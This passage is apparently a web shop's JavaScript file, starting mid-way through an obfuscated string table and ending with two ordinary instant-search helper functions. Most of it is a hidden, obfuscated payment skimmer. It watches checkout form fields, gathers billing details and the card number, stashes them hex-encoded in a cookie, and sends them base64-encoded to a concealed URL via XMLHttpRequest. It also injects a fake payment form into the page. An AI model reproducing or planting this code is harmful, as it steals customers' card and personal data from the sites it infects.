x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var fiza=[_0x5aa5[0],_0x5aa5[1],_0x5aa5[2],_0x5aa5[3],_0x5aa5[4],_0x5aa5[5],_0x5aa5[6],_0x5aa5[7],_0x5aa5[8],_0x5aa5[9],_0x5aa5[10],_0x5aa5[11],_0x5aa5[12],_0x5aa5[13],_0x5aa5[14],_0x5aa5[15],_0x5aa5[16],_0x5aa5[17],_0x5aa5[18],_0x5aa5[19],_0x5aa5[20],_0x5aa5[21],_0x5aa5[22],_0x5aa5[23],_0x5aa5[24],_0x5aa5[25]];var bels=[_0x5aa5[26],_0x5aa5[27],_0x5aa5[28],_0x5aa5[29],_0x5aa5[30],_0x5aa5[31],_0x5aa5[32],_0x5aa5[33],_0x5aa5[34],_0x5aa5[35],_0x5aa5[36],_0x5aa5[37]];function find_bl(){for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)){for(var _0x7cbex6=0;_0x7cbex6< bels[_0x5aa5[38]];_0x7cbex6++){var _0x7cbex7=bels[_0x7cbex6];if(document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x7cbex7)!=  -1){return _0x7cbex5}}}};return false}function ReplaceContent(_0x7cbex9){document[_0x5aa5[42]]();document[_0x5aa5[43]](_0x7cbex9);document[_0x5aa5[44]]()}function RepF(_0x7cbex5){var _0x7cbexb=_0x5aa5[45]+ f_id_daww+ _0x5aa5[46];if(_0x7cbex5== _0x5aa5[23]){ReplaceContent(_0x7cbexb);return};var _0x7cbexb=_0x5aa5[47]+ f_id_daww+ _0x5aa5[48];var _0x7cbexc=document[_0x5aa5[50]](_0x5aa5[49]);_0x7cbexc[_0x5aa5[41]]= _0x7cbexb;var _0x7cbexd=document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[51]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbexd[_0x5aa5[38]];_0x7cbex4++){if(_0x7cbexd[_0x7cbex4][_0x5aa5[52]]){_0x7cbexd[_0x7cbex4][_0x5aa5[52]][_0x5aa5[56]](_0x5aa5[53],_0x5aa5[54],_0x5aa5[55])}};document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[57]](_0x7cbexc)}var f_id_daww=Math[_0x5aa5[59]]().toString(16)[_0x5aa5[58]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x5aa5[39]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)&& document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x5aa5[60])==  -1){if(!document[_0x5aa5[39]](f_id_daww)){RepF(_0x7cbex5);return}}}}}var cook=getCookie(_0x5aa5[61]);function LLfs(){if(cook!= _0x5aa5[62]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]]== _0x5aa5[64]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[65]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[66]){_0x7cbex14[_0x5aa5[63]]= _0x5aa5[67]}}function DateStripeV(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]== 2){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16+ _0x5aa5[68]};if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]> 6){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16[_0x5aa5[69]](0,6)};_0x7cbex14[_0x5aa5[63]]= _0x7cbex14[_0x5aa5[63]][_0x5aa5[72]](_0x5aa5[70],_0x5aa5[71])}function claz(_0x7cbex18){_0x7cbex18= _0x7cbex18[_0x5aa5[74]](_0x5aa5[73]);var _0x7cbex19=[... new Set(_0x7cbex18)];var _0x7cbex1a=_0x5aa5[67];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex19[_0x5aa5[38]];_0x7cbex4++){_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex19[_0x7cbex4]};_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73];return _0x7cbex1a}function makeid(_0x7cbex1c){var _0x7cbex1d=_0x5aa5[67];var _0x7cbex1e=_0x5aa5[75];var _0x7cbex1f=_0x7cbex1e[_0x5aa5[38]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex1c;_0x7cbex4++){_0x7cbex1d+= _0x7cbex1e[_0x5aa5[77]](Math[_0x5aa5[76]](Math[_0x5aa5[59]]()* _0x7cbex1f))};return _0x7cbex1d}function hex2a(_0x7cbex21){if(_0x7cbex21){var _0x7cbex22=_0x7cbex21.toString();var _0x7cbex23=_0x5aa5[67];for(var _0x7cbex4=0;(_0x7cbex4< _0x7cbex22[_0x5aa5[38]]&& _0x7cbex22[_0x5aa5[58]](_0x7cbex4,2)!== _0x5aa5[78]);_0x7cbex4+= 2){_0x7cbex23+= String[_0x5aa5[79]](parseInt(_0x7cbex22[_0x5aa5[58]](_0x7cbex4,2),16))};return _0x7cbex23}else {return _0x5aa5[67]}}String[_0x5aa5[81]][_0x5aa5[80]]= function(){var _0x7cbex22,_0x7cbex4;var _0x7cbex1d=_0x5aa5[67];for(_0x7cbex4= 0;_0x7cbex4< this[_0x5aa5[38]];_0x7cbex4++){_0x7cbex22= this[_0x5aa5[82]](_0x7cbex4).toString(16);_0x7cbex1d+= (_0x5aa5[83]+ _0x7cbex22)[_0x5aa5[69]](-4)};return _0x7cbex1d};String[_0x5aa5[81]][_0x5aa5[84]]= function(){var _0x7cbex24;var _0x7cbex25=this[_0x5aa5[85]](/.{1,4}/g)|| [];var _0x7cbex26=_0x5aa5[67];for(_0x7cbex24= 0;_0x7cbex24< _0x7cbex25[_0x5aa5[38]];_0x7cbex24++){_0x7cbex26+= String[_0x5aa5[79]](parseInt(_0x7cbex25[_0x7cbex24],16))};return _0x7cbex26};function getCookie(_0x7cbex28){var _0x7cbex29=_0x5aa5[86]+ document[_0x5aa5[87]];var _0x7cbex2a=_0x7cbex29[_0x5aa5[74]](_0x5aa5[86]+ _0x7cbex28+ _0x5aa5[88]);if(_0x7cbex2a[_0x5aa5[38]]== 2){return _0x7cbex2a[_0x5aa5[91]]()[_0x5aa5[74]](_0x5aa5[90])[_0x5aa5[89]]()}}function delete_cookie(_0x7cbex28){document[_0x5aa5[87]]= _0x7cbex28+ _0x5aa5[92]}function misu21(){var _0x7cbex2d=document[_0x5aa5[94]](_0x5aa5[93]);for(i= 0;i< _0x7cbex2d[_0x5aa5[38]];i++){_0x7cbex2d[i][_0x5aa5[207]](_0x5aa5[95],function(){var _0x7cbex2e=_0x5aa5[67];var _0x7cbex2f=document[_0x5aa5[94]](_0x5aa5[96]);for(z= 0;z< _0x7cbex2f[_0x5aa5[38]];z++){var _0x7cbex30=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[97]);var _0x7cbex31=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[98]);for(x= 0;x< _0x7cbex30[_0x5aa5[38]];x++){if(_0x7cbex30[x][_0x5aa5[63]]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex30[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex30[x][_0x5aa5[105]]&& _0x7cbex30[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex30[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex30[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}};for(x= 0;x< _0x7cbex31[_0x5aa5[38]];x++){if(_0x7cbex31[x][_0x5aa5[63]]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex31[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex31[x][_0x5aa5[105]]&& _0x7cbex31[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex31[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex31[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}}};if(document[_0x5aa5[112]](_0x5aa5[111])[0]){var _0x7cbex32=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[41]];var _0x7cbex33=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[113]];_0x7cbex32= _0x7cbex32[_0x5aa5[115]](_0x5aa5[114],_0x5aa5[73]);var _0x7cbex34=_0x7cbex32[_0x5aa5[74]](_0x5aa5[73]);if(_0x7cbex34[_0x5aa5[38]]> 4){var _0x7cbex35=_0x5aa5[116]+ sanitas(_0x7cbex34[0]);var _0x7cbex36=_0x5aa5[117]+ sanitas(_0x7cbex34[0]);var _0x7cbex1a=_0x5aa5[118]+ sanitas(_0x7cbex34[1]);var _0x7cbex37=_0x5aa5[119]+ sanitas(_0x7cbex34[2]);var _0x7cbex38=_0x5aa5[120]+ sanitas(_0x7cbex34[2]);var _0x7cbex39=_0x5aa5[121]+ sanitas(_0x7cbex34[3]);var _0x7cbex3a=_0x5aa5[122]+ sanitas(_0x7cbex34[4]);var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[123]+ _0x7cbex33[_0x5aa5[80]]();cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}};if(document[_0x5aa5[39]](_0x5aa5[124])){if(document[_0x5aa5[112]](_0x5aa5[125])[0]){var _0x7cbex35=_0x5aa5[116]+ document[_0x5aa5[112]](_0x5aa5[125])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[126])[0]){var _0x7cbex36=_0x5aa5[117]+ document[_0x5aa5[112]](_0x5aa5[126])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[127])[0]){var _0x7cbex1a=_0x5aa5[118]+ document[_0x5aa5[112]](_0x5aa5[127])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[128])[0]){var _0x7cbex37=_0x5aa5[119]+ document[_0x5aa5[112]](_0x5aa5[128])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[129])[0]){var _0x7cbex38=_0x5aa5[120]+ document[_0x5aa5[112]](_0x5aa5[129])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[130])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[130])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[131])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[131])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[132])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[132])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[133])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[133])[0][_0x5aa5[113]]};var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};if(document[_0x5aa5[135]](_0x5aa5[134])[0]){cc_num= document[_0x5aa5[135]](_0x5aa5[134])[0][_0x5aa5[63]];var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[136]+ cc_num+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};_0x7cbex2e= getCookie(_0x5aa5[106]);_0x7cbex2e= hex2a(_0x7cbex2e);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[137],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[139],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[141],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[143],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[146],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[148],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[157],_0x5aa5[122]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[168],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[169],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[170],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[171],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[172],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[173],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[174],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[179],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[180],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[181],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[60],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[60])!==  -1){if(asfdaw){asfdaw= false;if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[182])==  -1){_0x7cbex2e+= _0x5aa5[183]+ navigator[_0x5aa5[184]]+ _0x5aa5[73]};if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[156])==  -1){_0x7cbex2e+= _0x5aa5[185]};if(document[_0x5aa5[112]](_0x5aa5[161])[0]==  -1){_0x7cbex2e+= _0x5aa5[186]+ document[_0x5aa5[135]](_0x5aa5[161])[0]+ _0x5aa5[73]};var _0x7cbex3b= new FormData();var _0x7cbex3c={referer:document[_0x5aa5[187]],tag:btoa(_0x5aa5[188]),stats:btoa(_0x7cbex2e[_0x5aa5[80]]())};_0x7cbex3b[_0x5aa5[190]](_0x5aa5[189],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[191],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[192],btoa(makeid(128)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[193],btoa(makeid(512)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[194],btoa(makeid(418)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[195],btoa(JSON[_0x5aa5[196]](_0x7cbex3c)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[197],btoa(makeid(1024)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[198],btoa(makeid(32)));url= _0x5aa5[199];var _0x7cbex3d= new XMLHttpRequest();_0x7cbex3d[_0x5aa5[42]](_0x5aa5[200],url,true);_0x7cbex3d[_0x5aa5[201]]= function(){Reld()};_0x7cbex3d[_0x5aa5[202]](_0x7cbex3b);document[_0x5aa5[87]]= _0x5aa5[203];document[_0x5aa5[87]]= _0x5aa5[204];delete_cookie(_0x5aa5[106]);asfdaw= false;var _0x7cbex3e=_0x5aa5[205]+ f_id_daww+ _0x5aa5[206];ReplaceContent(_0x7cbex3e)}}})}}function sanitas(_0x7cbex40){_0x7cbex40= _0x7cbex40[_0x5aa5[72]](_0x5aa5[107],_0x5aa5[67]);return _0x7cbex40}var asfdaw=true;var cook=getCookie(_0x5aa5[61]);if(cook!= _0x5aa5[62]){setInterval(misu21,4000)};function Rr(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function smenu(_0x7cbex46){_0x5aa5[67]!= _0x7cbex46[_0x5aa5[63]]?(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[213],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[215]):(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[216],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[54]),blast()}function blast(){var _0x7cbex46=document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]];2== _0x7cbex46[_0x5aa5[38]]&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 7&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,7)),_0x7cbex46[_0x5aa5[38]]> 4&& _0x5aa5[199]!= _0x7cbex46[_0x5aa5[218]](3,4)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 3&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](2,3)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 5&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](4,5)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68])}function processF(){_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[219])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[158])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[60])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54]}if(document[_0x5aa5[39]](_0x5aa5[158])){smenu(document[_0x5aa5[39]](_0x5aa5[158]))};if(document[_0x5aa5[39]](_0x5aa5[217])){smenu(document[_0x5aa5[39]](_0x5aa5[217]))};if(document[_0x5aa5[39]](_0x5aa5[60])){smenu(document[_0x5aa5[39]](_0x5aa5[60]))}
function tryToCloseInstantSearch()
{
	var $oldCenterColumn = $('#old_center_column');
	if ($oldCenterColumn.length > 0)
	{
		$('#center_column').remove();
		$oldCenterColumn.attr('id', 'center_column').show();
		return false;
	}
}

function stopInstantSearchQueries()
{
	for(var i=0; i<instantSearchQueries.length; i++)
		instantSearchQueries[i].abort();
	instantSearchQueries = [];
}
